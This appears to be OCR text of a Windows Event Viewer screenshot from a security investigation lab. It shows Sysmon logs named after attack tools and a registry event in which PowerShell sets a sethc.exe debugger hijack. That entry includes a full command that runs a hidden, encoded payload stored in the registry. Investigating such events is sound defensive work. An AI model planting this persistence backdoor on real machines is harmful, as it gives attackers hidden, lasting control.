 File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Lo
Saved Logs
1. HTTP empirec2
Filtering
Investigation-1
Investigation-2
Investigation-3
Sysmon_meterpreter_Ref
sysmon_mshta_sharpsho
Investigation-3.1
Subscriptions
Investigation-3.1 Number of events: 9
Level Date and Time Source Event ID Task Category
Information 2/12/2018 9:15:57 AM Sysmon 18 Pipe Connected (rule: Pi...
Information 2/12/2018 9:15:57 AM Sysmon 12 Registry object added or...
Information 2/12/2018 9:15:57 AM Sysmon 13 Registry value set (rule: ...
Information 2/12/2018 9:15:57 AM Sysmon 12 Registry object added or...
Event 13, Sysmon
General Details
Friendly View XML View
UtcTime 2018-02-12 09:15:57.046
ProcessGuid {b231f4ab-5a53-5a81-0000-0010c752ef01}
ProcessId 12224
Image C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TargetObject HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\sethc.exe\Debugger
Details "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp
HKLM:Software\Microsoft\Network debug).debug);start -Win Hidden -A \"-enc $x\"
powershell";exit;
Actions
Investigation-3.1
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
View
Delete
Rename
Refresh
Help
Event 13, Sysmon
Event Properties
Copy
Save Selected Events...